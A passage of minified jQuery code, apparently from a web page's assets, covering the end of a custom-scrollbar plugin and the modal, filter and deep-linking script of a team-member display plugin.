E(e,t,a,n,o,i){e&&Z(g,e.toString(),{dur:t,scrollEasing:a,dir:n,overwrite:o,drag:i})}C.bind(a[0],function(e){n(e)}).bind(a[1],function(e){o(e)}),_.bind(a[0],function(e){O(e)}).bind(a[2],function(e){D(e)}),t.length&&t.each(function(){A(this).bind("load",function(){z(this)&&A(this.contentDocument||this.contentWindow.document).bind(a[0],function(e){n(e),O(e)}).bind(a[1],function(e){o(e)}).bind(a[2],function(e){D(e)})})})},D=function(){var n,o=A(this),i=o.data(P),s=i.opt,r=i.sequential,e="mCS_"+i.idx,l=A("#mCSB_"+i.idx+"_container"),d=l.parent();function c(e,t,a){r.type=a&&n?"stepped":"stepless",r.scrollAmount=10,N(o,e,t,"mcsLinearOut",a?60:null)}l.bind("mousedown."+e,function(e){L||n||(n=1,R=!0)}).add(document).bind("mousemove."+e,function(e){var t,a;!L&&n&&(window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&document.selection.createRange().text)&&(a=l.offset(),t=W(e)[0]-a.top+l[0].offsetTop,a=W(e)[1]-a.left+l[0].offsetLeft,0<t&&t<d.height()&&0<a&&a<d.width()?r.step&&c("off",null,"stepped"):("x"!==s.axis&&i.overflowed[0]&&(t<0?c("on",38):t>d.height()&&c("on",40)),"y"!==s.axis&&i.overflowed[1]&&(a<0?c("on",37):a>d.width()&&c("on",39))))}).bind("mouseup."+e+" dragend."+e,function(e){L||(n&&(n=0,c("off",null)),R=!1)})},I=function(){var c,m,u,e,f,h,t;function a(e,t){var a,n,o,i,s,r,l,d;J(c),j(c,e.target)||(a="auto"!==u.mouseWheel.deltaFactor?parseInt(u.mouseWheel.deltaFactor):!(p&&e.deltaFactor<100)&&e.deltaFactor||100,n=u.scrollInertia,t="x"===u.axis||"x"===u.mouseWheel.axis?(o="x",i=[Math.round(a*m.scrollRatio.x),parseInt(u.mouseWheel.scrollAmount)],s="auto"!==u.mouseWheel.scrollAmount?i[1]:i[0]>=f.width()?.9*f.width():i[0],r=Math.abs(A("#mCSB_"+m.idx+"_container")[0].offsetLeft),l=h[1][0].offsetLeft,d=h[1].parent().width()-h[1].width(),"y"===u.mouseWheel.axis?e.deltaY||t:e.deltaX):(o="y",i=[Math.round(a*m.scrollRatio.y),parseInt(u.mouseWheel.scrollAmount)],s="auto"!==u.mouseWheel.scrollAmount?i[1]:i[0]>=f.height()?.9*f.height():i[0],r=Math.abs(A("#mCSB_"+m.idx+"_container")[0].offsetTop),l=h[0][0].offsetTop,d=h[0].parent().height()-h[0].height(),e.deltaY||t),"y"===o&&!m.overflowed[0]||"x"===o&&!m.overflowed[1]||((u.mouseWheel.invert||e.webkitDirectionInvertedFromDevice)&&(t=-t),u.mouseWheel.normalizeDelta&&(t=t<0?-1:1),(0<t&&0!==l||t<0&&l!==d||u.mouseWheel.preventDefault)&&(e.stopImmediatePropagation(),e.preventDefault()),e.deltaFactor<5&&!u.mouseWheel.normalizeDelta&&(s=e.deltaFactor,n=17),Z(c,(r-t*s).toString(),{dir:o,dur:n})))}A(this).data(P)&&(c=A(this),m=c.data(P),u=m.opt,e="mCS_"+m.idx,f=A("#mCSB_"+m.idx),h=[A("#mCSB_"+m.idx+"_dragger_vertical"),A("#mCSB_"+m.idx+"_dragger_horizontal")],(t=A("#mCSB_"+m.idx+"_container").find("iframe")).length&&t.each(function(){A(this).bind("load",function(){z(this)&&A(this.contentDocument||this.contentWindow.document).bind("mousewheel."+e,function(e,t){a(e,t)})})}),f.bind("mousewheel."+e,function(e,t){a(e,t)}))},E=new Object,z=function(e){var t=!1,a=!1,n=null;if(void 0===e?a="#empty":void 0!==A(e).attr("id")&&(a=A(e).attr("id")),!1!==a&&void 0!==E[a])return E[a];if(e){try{n=(e.contentDocument||e.contentWindow.document).body.innerHTML}catch(e){}t=null!==n}else{try{n=top.document.body.innerHTML}catch(e){}t=null!==n}return!1!==a&&(E[a]=t),t},H=function(e){var t=this.find("iframe");t.length&&(e=e?"auto":"none",t.css("pointer-events",e))},j=function(e,t){var a=t.nodeName.toLowerCase(),e=e.data(P).opt.mouseWheel.disableOver;return-1<A.inArray(a,e)&&!(-1<A.inArray(a,["select","textarea"])&&!A(t).is(":focus"))},U=function(){var s,r=A(this),l=r.data(P),e="mCS_"+l.idx,d=A("#mCSB_"+l.idx+"_container"),c=d.parent();A(".mCSB_"+l.idx+"_scrollbar ."+w[12]).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){R=!0,A(e.target).hasClass("mCSB_dragger")||(s=1)}).bind("touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(e){R=!1}).bind("click."+e,function(e){if(s&&(s=0,A(e.target).hasClass(w[12])||A(e.target).hasClass("mCSB_draggerRail"))){J(r);var t=A(this),a=t.find(".mCSB_dragger");if(0<t.parent(".mCSB_scrollTools_horizontal").length){if(!l.overflowed[1])return;var n="x",o=e.pageX>a.offset().left?-1:1,i=Math.abs(d[0].offsetLeft)-o*(.9*c.width())}else{if(!l.overflowed[0])return;n="y",o=e.pageY>a.offset().top?-1:1,i=Math.abs(d[0].offsetTop)-o*(.9*c.height())}Z(r,i.toString(),{dir:n,scrollEasing:"mcsEaseInOut"})}})},X=function(){var o=A(this),e=o.data(P),i=e.opt,t="mCS_"+e.idx,s=A("#mCSB_"+e.idx+"_container"),r=s.parent();s.bind("focusin."+t,function(e){var n=A(document.activeElement),t=s.find(".mCustomScrollBox").length;n.is(i.advanced.autoScrollOnFocus)&&(J(o),clearTimeout(o[0]._focusTimeout),o[0]._focusTimer=t?17*t:0,o[0]._focusTimeout=setTimeout(function(){var e=[oe(n)[0],oe(n)[1]],t=[s[0].offsetTop,s[0].offsetLeft],a=[0<=t[0]+e[0]&&t[0]+e[0]<r.height()-n.outerHeight(!1),0<=t[1]+e[1]&&t[0]+e[1]<r.width()-n.outerWidth(!1)],t="yx"!==i.axis||a[0]||a[1]?"all":"none";"x"===i.axis||a[0]||Z(o,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:t,dur:0}),"y"===i.axis||a[1]||Z(o,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:t,dur:0})},o[0]._focusTimer))})},Y=function(){var t=A(this).data(P),e="mCS_"+t.idx,a=A("#mCSB_"+t.idx+"_container").parent();a.bind("scroll."+e,function(e){0===a.scrollTop()&&0===a.scrollLeft()||A(".mCSB_"+t.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var n=A(this),o=n.data(P),i=o.opt,s=o.sequential,e="mCS_"+o.idx,t=".mCSB_"+o.idx+"_scrollbar";A(t+">a").bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e+" mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e+" mouseout."+e+" pointerout."+e+" MSPointerOut."+e+" click."+e,function(e){if(e.preventDefault(),te(e)){var t=A(this).attr("class");switch(s.type=i.scrollButtons.scrollType,e.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===s.type)return;R=!0,o.tweenRunning=!1,a("on",t);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===s.type)return;R=!1,s.dir&&a("off",t);break;case"click":if("stepped"!==s.type||o.tweenRunning)return;a("on",t)}}function a(e,t){s.scrollAmount=i.scrollButtons.scrollAmount,N(n,e,t)}})},q=function(){var s=A(this),r=s.data(P),l=r.opt,d=r.sequential,e="mCS_"+r.idx,t=A("#mCSB_"+r.idx),c=A("#mCSB_"+r.idx+"_container"),m=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",a=c.find("iframe"),n=["blur."+e+" keydown."+e+" keyup."+e];function o(e){switch(e.type){case"blur":r.tweenRunning&&d.dir&&i("off",null);break;case"keydown":case"keyup":var t,a,n=e.keyCode||e.which,o="on";if("x"!==l.axis&&(38===n||40===n)||"y"!==l.axis&&(37===n||39===n)){if((38===n||40===n)&&!r.overflowed[0]||(37===n||39===n)&&!r.overflowed[1])return;"keyup"===e.type&&(o="off"),A(document.activeElement).is(u)||(e.preventDefault(),e.stopImmediatePropagation(),i(o,n))}else 33===n||34===n?((r.overflowed[0]||r.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type&&(J(s),a=34===n?-1:1,a="x"===l.axis||"yx"===l.axis&&r.overflowed[1]&&!r.overflowed[0]?(t="x",Math.abs(c[0].offsetLeft)-a*(.9*m.width())):(t="y",Math.abs(c[0].offsetTop)-a*(.9*m.height())),Z(s,a.toString(),{dir:t,scrollEasing:"mcsEaseInOut"}))):35!==n&&36!==n||A(document.activeElement).is(u)||((r.overflowed[0]||r.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type&&(a="x"===l.axis||"yx"===l.axis&&r.overflowed[1]&&!r.overflowed[0]?(t="x",35===n?Math.abs(m.width()-c.outerWidth(!1)):0):(t="y",35===n?Math.abs(m.height()-c.outerHeight(!1)):0),Z(s,a.toString(),{dir:t,scrollEasing:"mcsEaseInOut"})))}function i(e,t){d.type=l.keyboard.scrollType,d.scrollAmount=l.keyboard.scrollAmount,"stepped"===d.type&&r.tweenRunning||N(s,e,t)}}a.length&&a.each(function(){A(this).bind("load",function(){z(this)&&A(this.contentDocument||this.contentWindow.document).bind(n[0],function(e){o(e)})})}),t.attr("tabindex","0").bind(n[0],function(e){o(e)})},N=function(s,e,t,r,l){var d=s.data(P),c=d.opt,m=d.sequential,u=A("#mCSB_"+d.idx+"_container"),a="stepped"===m.type,f=c.scrollInertia<26?26:c.scrollInertia,h=c.scrollInertia<1?17:c.scrollInertia;switch(e){case"on":if(m.dir=[t===w[16]||t===w[15]||39===t||37===t?"x":"y",t===w[13]||t===w[15]||38===t||37===t?-1:1],J(s),ne(t)&&"stepped"===m.type)return;p(a);break;case"off":clearTimeout(m.step),ee(m,"step"),J(s),(a||d.tweenRunning&&m.dir)&&p(!0)}function p(e){c.snapAmount&&(m.scrollAmount=c.snapAmount instanceof Array?"x"===m.dir[0]?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount);var t="stepped"!==m.type,a=l||(e?t?f/1.5:h:1e3/60),n=e?t?7.5:40:2.5,o=[Math.abs(u[0].offsetTop),Math.abs(u[0].offsetLeft)],i=[10<d.scrollRatio.y?10:d.scrollRatio.y,10<d.scrollRatio.x?10:d.scrollRatio.x],i="x"===m.dir[0]?o[1]+m.dir[1]*(i[1]*n):o[0]+m.dir[1]*(i[0]*n),n="x"===m.dir[0]?o[1]+m.dir[1]*parseInt(m.scrollAmount):o[0]+m.dir[1]*parseInt(m.scrollAmount),n="auto"!==m.scrollAmount?n:i,i=r||(e?t?"mcsLinearOut":"mcsEaseInOut":"mcsLinear"),t=!!e;e&&a<17&&(n="x"===m.dir[0]?o[1]:o[0]),Z(s,n.toString(),{dir:m.dir[0],scrollEasing:i,dur:a,onComplete:t}),e?m.dir=!1:(clearTimeout(m.step),m.step=setTimeout(function(){p()},a))}},Q=function(e){var t=A(this).data(P).opt,a=[];return"function"==typeof e&&(e=e()),e instanceof Array?a=1<e.length?[e[0],e[1]]:"x"===t.axis?[null,e[0]]:[e[0],null]:(a[0]=e.y||(e.x||"x"===t.axis?null:e),a[1]=e.x||(e.y||"y"===t.axis?null:e)),"function"==typeof a[0]&&(a[0]=a[0]()),"function"==typeof a[1]&&(a[1]=a[1]()),a},V=function(e,t){if(null!=e&&void 0!==e){var a=A(this),n=a.data(P),o=n.opt,i=A("#mCSB_"+n.idx+"_container"),s=i.parent(),n=typeof e,r="x"===(t=t||("x"===o.axis?"x":"y"))?i.outerWidth(!1)-s.width():i.outerHeight(!1)-s.height(),l="x"===t?i[0].offsetLeft:i[0].offsetTop,d="x"===t?"left":"top";switch(n){case"function":return e();case"object":return(m=e.jquery?e:A(e)).length?"x"===t?oe(m)[1]:oe(m)[0]:void 0;case"string":case"number":if(ne(e))return Math.abs(e);if(-1!==e.indexOf("%"))return Math.abs(r*parseInt(e)/100);if(-1!==e.indexOf("-="))return Math.abs(l-parseInt(e.split("-=")[1]));if(-1!==e.indexOf("+=")){var c=l+parseInt(e.split("+=")[1]);return 0<=c?0:Math.abs(c)}if(-1!==e.indexOf("px")&&ne(e.split("px")[0]))return Math.abs(e.split("px")[0]);if("top"===e||"left"===e)return 0;if("bottom"===e)return Math.abs(s.height()-i.outerHeight(!1));if("right"===e)return Math.abs(s.width()-i.outerWidth(!1));if("first"!==e&&"last"!==e)return A(e).length?"x"===t?oe(A(e))[1]:oe(A(e))[0]:(i.css(d,e),void u.update.call(null,a[0]));var m=i.find(":"+e);return"x"===t?oe(m)[1]:oe(m)[0]}}},G=function(e){var t=A(this),a=t.data(P),n=a.opt,o=A("#mCSB_"+a.idx+"_container");if(e)return clearTimeout(o[0].autoUpdate),void ee(o[0],"autoUpdate");function i(e){var t,a,n;A(e).hasClass(w[2])?r():((t=new Image).onload=(a=t,n=function(){this.onload=null,A(e).addClass(w[2]),r(2)},function(){return n.apply(a,arguments)}),t.src=e.src)}function s(){!0===n.advanced.updateOnSelectorChange&&(n.advanced.updateOnSelectorChange="*");var e=0,t=o.find(n.advanced.updateOnSelectorChange);return n.advanced.updateOnSelectorChange&&0<t.length&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(o[0].autoUpdate),u.update.call(null,t[0],e)}!function e(){clearTimeout(o[0].autoUpdate);if(0===t.parents("html").length)return void(t=null);o[0].autoUpdate=setTimeout(function(){return n.advanced.updateOnSelectorChange&&(a.poll.change.n=s(),a.poll.change.n!==a.poll.change.o)?(a.poll.change.o=a.poll.change.n,void r(3)):n.advanced.updateOnContentResize&&(a.poll.size.n=t[0].scrollHeight+t[0].scrollWidth+o[0].offsetHeight+t[0].offsetHeight+t[0].offsetWidth,a.poll.size.n!==a.poll.size.o)?(a.poll.size.o=a.poll.size.n,void r(1)):!n.advanced.updateOnImageLoad||"auto"===n.advanced.updateOnImageLoad&&"y"===n.axis||(a.poll.img.n=o.find("img").length,a.poll.img.n===a.poll.img.o)?void((n.advanced.updateOnSelectorChange||n.advanced.updateOnContentResize||n.advanced.updateOnImageLoad)&&e()):(a.poll.img.o=a.poll.img.n,void o.find("img").each(function(){i(this)}))},n.advanced.autoUpdateTimeout)}()},J=function(e){e=e.data(P);A("#mCSB_"+e.idx+"_container,#mCSB_"+e.idx+"_container_wrapper,#mCSB_"+e.idx+"_dragger_vertical,#mCSB_"+e.idx+"_dragger_horizontal").each(function(){t.call(this)})},Z=function(o,e,i){var t,a=o.data(P),n=a.opt,s={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:n.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},r=[(i=A.extend(s,i)).dur,i.drag?0:i.dur],l=A("#mCSB_"+a.idx),d=A("#mCSB_"+a.idx+"_container"),c=d.parent(),m=n.callbacks.onTotalScrollOffset?Q.call(o,n.callbacks.onTotalScrollOffset):[0,0],u=n.callbacks.onTotalScrollBackOffset?Q.call(o,n.callbacks.onTotalScrollBackOffset):[0,0];if(a.trigger=i.trigger,0===c.scrollTop()&&0===c.scrollLeft()||(A(".mCSB_"+a.idx+"_scrollbar").css("visibility","visible"),c.scrollTop(0).scrollLeft(0)),"_resetY"!==e||a.contentReset.y||(b("onOverflowYNone")&&n.callbacks.onOverflowYNone.call(o[0]),a.contentReset.y=1),"_resetX"!==e||a.contentReset.x||(b("onOverflowXNone")&&n.callbacks.onOverflowXNone.call(o[0]),a.contentReset.x=1),"_resetY"!==e&&"_resetX"!==e){switch(!a.contentReset.y&&o[0].mcs||!a.overflowed[0]||(b("onOverflowY")&&n.callbacks.onOverflowY.call(o[0]),a.contentReset.x=null),!a.contentReset.x&&o[0].mcs||!a.overflowed[1]||(b("onOverflowX")&&n.callbacks.onOverflowX.call(o[0]),a.contentReset.x=null),n.snapAmount&&(t=n.snapAmount instanceof Array?"x"===i.dir?n.snapAmount[1]:n.snapAmount[0]:n.snapAmount,s=e,c=t,t=n.snapOffset,e=Math.round(s/c)*c-t),i.dir){case"x":var f=A("#mCSB_"+a.idx+"_dragger_horizontal"),h="left",p=d[0].offsetLeft,w=[l.width()-d.outerWidth(!1),f.parent().width()-f.width()],g=[e,0===e?0:e/a.scrollRatio.x],v=m[1],x=u[1],_=0<v?v/a.scrollRatio.x:0,C=0<x?x/a.scrollRatio.x:0;break;case"y":f=A("#mCSB_"+a.idx+"_dragger_vertical"),h="top",p=d[0].offsetTop,w=[l.height()-d.outerHeight(!1),f.parent().height()-f.height()],g=[e,0===e?0:e/a.scrollRatio.y],v=m[0],x=u[0],_=0<v?v/a.scrollRatio.y:0,C=0<x?x/a.scrollRatio.y:0}g[1]<0||0===g[0]&&0===g[1]?g=[0,0]:g[1]>=w[1]?g=[w[0],w[1]]:g[0]=-g[0],o[0].mcs||(S(),b("onInit")&&n.callbacks.onInit.call(o[0])),clearTimeout(d[0].onCompleteTimeout),$(f[0],h,Math.round(g[1]),r[1],i.scrollEasing),!a.tweenRunning&&(0===p&&0<=g[0]||p===w[0]&&g[0]<=w[0])||$(d[0],h,Math.round(g[0]),r[0],i.scrollEasing,i.overwrite,{onStart:function(){i.callbacks&&i.onStart&&!a.tweenRunning&&(b("onScrollStart")&&(S(),n.callbacks.onScrollStart.call(o[0])),a.tweenRunning=!0,y(f),a.cbOffsets=[n.callbacks.alwaysTriggerOffsets||p>=w[0]+v,n.callbacks.alwaysTriggerOffsets||p<=-x])},onUpdate:function(){i.callbacks&&i.onUpdate&&b("whileScrolling")&&(S(),n.callbacks.whileScrolling.call(o[0]))},onComplete:function(){var e;i.callbacks&&i.onComplete&&("yx"===n.axis&&clearTimeout(d[0].onCompleteTimeout),e=d[0].idleTimer||0,d[0].onCompleteTimeout=setTimeout(function(){b("onScroll")&&(S(),n.callbacks.onScroll.call(o[0])),b("onTotalScroll")&&g[1]>=w[1]-_&&a.cbOffsets[0]&&(S(),n.callbacks.onTotalScroll.call(o[0])),b("onTotalScrollBack")&&g[1]<=C&&a.cbOffsets[1]&&(S(),n.callbacks.onTotalScrollBack.call(o[0])),a.tweenRunning=!1,d[0].idleTimer=0,y(f,"hide")},e))}})}function b(e){return a&&n.callbacks[e]&&"function"==typeof n.callbacks[e]}function S(){var e=[d[0].offsetTop,d[0].offsetLeft],t=[f[0].offsetTop,f[0].offsetLeft],a=[d.outerHeight(!1),d.outerWidth(!1)],n=[l.height(),l.width()];o[0].mcs={content:d,top:e[0],left:e[1],draggerTop:t[0],draggerLeft:t[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(a[0])-n[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(a[1])-n[1])),direction:i.dir}}},$=function(e,t,a,n,o,i,s){e._mTween||(e._mTween={top:{},left:{}});var r,l,d=(s=s||{}).onStart||function(){},c=s.onUpdate||function(){},m=s.onComplete||function(){},u=K(),f=0,h=e.offsetTop,p=e.style,w=e._mTween[t];"left"===t&&(h=e.offsetLeft);var g=a-h;function v(){w.stop||(f||d.call(),f=K()-u,x(),f>=w.time&&(w.time=f>w.time?f+r-(f-w.time):f+r-1,w.time<f+1&&(w.time=f+1)),w.time<n?w.id=l(v):m.call())}function x(){0<n?(w.currVal=function(e,t,a,n,o){switch(o){case"linear":case"mcsLinear":return a*e/n+t;case"mcsLinearOut":return e/=n,e--,a*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return(e/=n/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t;case"easeInOutStrong":return(e/=n/2)<1?a/2*Math.pow(2,10*(e-1))+t:(e--,a/2*(2-Math.pow(2,-10*e))+t);case"easeInOut":case"mcsEaseInOut":return(e/=n/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t;case"easeOutSmooth":return e/=n,-a*(--e*e*e*e-1)+t;case"easeOutStrong":return a*(1-Math.pow(2,-10*e/n))+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=n)*e,s=i*e;return t+a*(.499999999999997*s*i+-2.5*i*i+5.5*s+-6.5*i+4*e)}}(w.time,h,g,n,o),p[t]=Math.round(w.currVal)+"px"):p[t]=a+"px",c.call()}w.stop=0,"none"===i||null!=w.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(w.id):clearTimeout(w.id),w.id=null),r=1e3/60,w.time=f+r,l=window.requestAnimationFrame||function(e){return x(),setTimeout(e,.01)},w.id=l(v)},K=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},t=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],a=0;a<t.length;a++){var n=t[a];e._mTween[n].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},ee=function(t,a){try{delete t[a]}catch(e){t[a]=null}},te=function(e){return!(e.which&&1!==e.which)},ae=function(e){e=e.originalEvent.pointerType;return!(e&&"touch"!==e&&2!==e)},ne=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},oe=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ie=function(){var e=function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}();return!!e&&document[e]},A.fn[l]=function(e){return u[e]?u[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void A.error("Method "+e+" does not exist"):u.init.apply(this,arguments)},A[l]=function(e){return u[e]?u[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void A.error("Method "+e+" does not exist"):u.init.apply(this,arguments)},A[l].defaults=o,window[l]=!0,A(window).bind("load",function(){A(n)[l](),A.extend(A.expr[":"],{mcsInView:A.expr[":"].mcsInView||function(e){var t=A(e),a=t.parents(".mCSB_container");if(a.length)return e=a.parent(),0<=(a=[a[0].offsetTop,a[0].offsetLeft])[0]+oe(t)[0]&&a[0]+oe(t)[0]<e.height()-t.outerHeight(!1)&&0<=a[1]+oe(t)[1]&&a[1]+oe(t)[1]<e.width()-t.outerWidth(!1)},mcsInSight:A.expr[":"].mcsInSight||function(e,t,a){var n=A(e),o=n.parents(".mCSB_container"),e="exact"===a[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(o.length)return a=[n.outerHeight(!1),n.outerWidth(!1)],n=[o[0].offsetTop+oe(n)[0],o[0].offsetLeft+oe(n)[1]],o=[o.parent()[0].offsetHeight,o.parent()[0].offsetWidth],n[0]-o[0]*(e=[a[0]<o[0]?e[0]:e[1],a[1]<o[1]?e[0]:e[1]])[0][0]<0&&0<=n[0]+a[0]-o[0]*e[0][1]&&n[1]-o[1]*e[1][0]<0&&0<=n[1]+a[1]-o[1]*e[1][1]},mcsOverflow:A.expr[":"].mcsOverflow||function(e){e=A(e).data(P);if(e)return e.overflowed[0]||e.overflowed[1]}})})});var AwsmModel=function(n){n(".awsm-modal").find(".awsm-grid-modal"),n(".awsm-modal").find(".awsm-modal-items"),n(".awsm-modal").find(".awsm-modal-item");function s(e){0<n(".modal-style.style-1").length&&(830<n(window).width()?0<e.parents(".modal-style.style-1").length&&e.find(".awsm-modal-content").mCustomScrollbar({theme:"dark",scrollInertia:400}):n(".modal-style.style-1 .awsm-modal-content").mCustomScrollbar("destroy"))}function r(e){var t;"enable"!==awsmTeamPublic.deep_linking.enable||void 0!==(t=e.data("info"))&&t&&(e="#"+awsmTeamPublic.deep_linking.member.prefix+"-"+t,0<(t=awsmTeamPublic.deep_linking.member.suffix).trim().length&&(e+="-"+t),window.history.replaceState({},"",a+e))}function l(e){e.removeClass("awsm-modal-open").addClass("awsm-modal-closing").delay(500).queue(function(){n(this).removeClass("awsm-modal-closing").addClass("awsm-modal-hidden"),n(this).dequeue(),c=!0})}var d=n(".awsm-modal"),a=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search,c=!0,e=function(){n(document).on("click",".awsm-modal-close",m),n(document).on("click",".awsm-modal-trigger",i),n(document).on("click",".awsm-nav-item",f),n(document).on("click",".awsm-grid-wrapper .awsm-modal-items",t),n(document).keyup(h)},t=function(e){e.target==this&&m(e)},o=function(){var e,t;"enable"===awsmTeamPublic.deep_linking.enable&&0<n(".awsm-modal-trigger").length&&window.location.hash&&(e=window.location.hash.substring(1),t=awsmTeamPublic.deep_linking.member.prefix,-1!==e.indexOf(t+"-")&&(void 0===(t=e.replace(t,"").split("-")[1])||0<(t=n(".awsm-modal-trigger-"+t)).length&&t.last().trigger("click")))},i=function(e){e.preventDefault(),e.stopImmediatePropagation();var t=n(this),a=(d=t.parents(".awsm-modal")).find(t.data("trigger")),e=a.parents(".awsm-modal-items");e.find(".awsm-modal-item").addClass("awsm-modal-hidden"),e.addClass("awsm-modal-on"),d.find(".awsm-nav-item").removeClass("awsm-nav-disabled"),1===e.find(".awsm-modal-item."+u()).length&&d.find(".awsm-nav-item").addClass("awsm-nav-disabled"),a.stop(!0).removeClass("awsm-modal-hidden").addClass("awsm-modal-open"),n("html").addClass("awsm-popup-on awsm-popup-open"),s(a),r(t)},m=function(e){var t;e.preventDefault(),e.stopImmediatePropagation(),n(".awsm-modal-items").removeClass("awsm-modal-on"),l(n(".awsm-modal-item")),n("html").removeClass("awsm-popup-on"),setTimeout(function(){n("html").removeClass("awsm-popup-open")},600),void 0!==(t=n(".awsm-modal-trigger").first().data("info"))&&t&&(e="",0<(t=n(".awsm-filter-btn.awsm-active-filter")).length&&(void 0!==(t=t.data("info"))&&t&&"#all"!==t&&(e=t)),window.history.replaceState({},"",a+e))},u=function(){var e=d.parents(".awsm-grid-wrapper"),t=e.find(".awsm-filter-btn.awsm-active-filter").data("rel");return void 0!==t&&0!==t.length||(t="awsm-all"),0<e.find(".awsm-team-search-wrap.awsm-team-search-active").length&&(t+=".awsm-modal-search-item"),t},f=function(e){e.preventDefault(),e.stopImmediatePropagation();e="forward";n(this).hasClass("awsm-nav-left")&&(e="rewind"),p(e)},h=function(e){switch(e.keyCode){case 27:m(e);break;case 39:p("forward");break;case 37:p("rewind")}},p=function(e){var t,a,n,o,i;!d.find(".awsm-nav-item").first().hasClass("awsm-nav-disabled")&&c&&(c=!1,t=".awsm-modal-item."+u(),a=d.find(".awsm-modal-open").first(),n=d.find(t),o=a.prevAll(t).first(),i=n.last(),"forward"==e&&(o=a.nextAll(t).first(),i=n.first()),0==o.length?(i.stop(!0).removeClass("awsm-modal-hidden").addClass("awsm-modal-open"),s(i),r(i)):(o.stop(!0).removeClass("awsm-modal-hidden").addClass("awsm-modal-open"),s(o),r(o)),l(a))};return{init:function(){e(),o()}}}(jQuery);jQuery,AwsmModel.init();var AwsmCustom=function(t){function e(){return"ontouchstart"in window||0<navigator.MaxTouchPoints||0<navigator.msMaxTouchPoints}var a=function(){t(document).on({mouseover:function(){e()||n()},touchstart:function(){n(!0)}}),t(document).on("touchend",".awsm-grid > .awsm-grid-card > figure",function(e){t(e.target).is(".awsm-grid > .awsm-grid-card > figure a")||t(e.target).is(".awsm-grid > .awsm-grid-card > figure a *")||(e.preventDefault(),t(this).toggleClass("cs-hover"))})},n=function(e){(e=void 0!==e&&e)||t(".awsm-grid-wrapper").addClass("no-touchevents"),-1!=window.navigator.userAgent.indexOf("Windows NT 10.0")&&t(".awsm-grid-wrapper").addClass("no-touchevents")};return{isTouchDevice:e,init:function(){a()}}}(jQuery);!function(r){var e,l=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search,d=awsmTeamPublic.deep_linking.enable,t=awsmTeamPublic.deep_linking.team.prefix;function a(e,t){var a,n,o,i,s;t=void 0===t||t,e.hasClass("awsm-active-filter")||(a=e.attr("data-rel"),n=e.parents(".awsm-grid-wrapper"),o=!1,i=a.replace("awsm-",""),n.find('.awsm-team-search-wrap input[name="awsm_team_filter"]').val(i),0<n.find(".awsm-team-search-wrap.awsm-team-search-active").length&&(o=!0),e.parent().find(".awsm-filter-btn").removeClass("awsm-active-filter"),e.addClass("awsm-active-filter"),n.find(".awsm-grid").stop().fadeTo(100,.5),n.find(".awsm-grid div.awsm-team-item.awsm-scale-anm").removeClass("awsm-scale-anm").stop().fadeOut(500).promise().done(function(){var e="."+a;o&&(e+=".awsm-modal-search-item");e=n.find(e);0<e.length?(e.stop().fadeIn().addClass("awsm-scale-anm"),n.find(".awsm-team-search-no-results").addClass("awsm-team-hide")):(n.find(".awsm-grid div.awsm-team-item").addClass("awsm-scale-anm"),o&&n.find(".awsm-team-search-no-results").removeClass("awsm-team-hide")),n.find(".awsm-grid").stop().fadeTo(300,1)}),e.parent().parent().find(".awsm-modal-item:not(."+a+")").hide(),r(".current-grid").removeClass("current-grid"),n.find(".awsm-grid-show").hide(),(s=n.find(".awsm-grid")).removeClass("has-awsm-expanded"),s.find(".awsm-expanded").removeClass("awsm-expanded"),s.find(".awsm-grid-show").slideUp(function(){s.find(".awsm-grid-show").each(function(){var e=r(this),t=e.find(".awsm-grid-expanded-content").children();t.find(".awsm-personal-details").mCustomScrollbar("destroy");e=e.prev(".awsm-grid-list").data("griddercontent");t.appendTo(n.find(e))}),s.find(".awsm-grid-show").remove()}),t&&(e=e.data("info"),"enable"===d&&void 